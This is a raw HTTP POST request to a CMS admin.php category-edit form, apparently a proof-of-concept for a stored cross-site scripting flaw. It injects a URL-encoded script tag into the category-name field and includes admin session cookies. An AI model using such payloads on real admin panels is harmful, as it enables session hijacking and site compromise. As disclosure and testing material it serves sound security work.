 POST /admin.php? HTTP/1.1
Host: 10.33.62.73:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.33.62.73:8080/admin.php?mid=16&file=category&action=edit&catid=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 388
Cookie:
cbp_auth=fc862hiM5ZzFFdDo2O1yaJpd8QWwpIMDRebQBCrdtF-P-9EfOts3fN3YZHgQbSdTpincxt6kkcetuzz1HLqv6EXmom;
cbp_username=admin; PHPSESSID=9lg8j298nohpv78og8jrgco6v5; cbp_logstring=f7bcca82c476feaf6072f796e657aba7
Connection: close
Upgrade-Insecure-Requests: 1
file=category&action=edit&mid=16&catid=4&category%5Bparentid%5D=0&category%5Bcatname%5D=123%22%3E%3Cscri
pt%3Ealert%29%3C%2Fscript%3E&category%5Bstyle%5D=&category%5Bcatdir%5D=4&category%5Bletter%5D=&categ
ory%5Blevel%5D=&category%5Btemplate%5D=&category%5Bshow_template%5D=&category%5Bseo_title%5D=&category%
5Bseo_keywords%5D=&category%5Bseo_description%5D=&submit=%E4%BF%AE+%E6%94%B9